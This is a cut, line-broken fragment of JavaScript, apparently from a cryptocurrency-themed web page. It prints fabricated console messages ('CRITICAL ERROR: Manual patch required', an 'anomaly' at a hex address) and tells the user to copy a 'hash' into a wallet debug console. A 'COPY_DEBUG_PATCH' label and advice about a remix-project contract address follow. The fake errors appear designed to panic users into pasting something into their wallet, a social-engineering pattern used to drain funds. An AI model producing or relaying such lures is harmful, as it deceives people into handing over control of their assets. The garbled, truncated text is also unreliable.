
t...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9814156f 
inside Create file failed:");

  console.error("CRITICAL ERROR: Manual patch r
equired for Create file failed:");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Minor synchronization lags can cause the user interface to show
outdated or incorrect data. Always verify the remix-project contract
address before sending any significant amount of assets. Check the